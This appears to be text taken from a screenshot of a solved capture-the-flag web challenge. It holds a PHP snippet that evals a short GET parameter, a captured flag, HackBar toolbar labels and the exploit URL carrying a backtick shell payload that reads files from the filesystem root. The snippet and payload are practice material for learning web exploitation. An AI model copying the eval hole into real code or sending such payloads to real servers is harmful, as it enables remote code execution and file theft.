 <?php
error_reporting(0);
highlight_file(__FILE__);
$code  =  $_GET[1];
if(strlen($code)<=13){
        eval("?>".$code);
}
?>
flag{8b545428-a2bb-4254-b84d-517a102a70ab}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://2e32a7f0-e4b9-4751-b849-92bf79cb8458.challenges.ctfer.com:8080/?1=<?=`tac /*`?>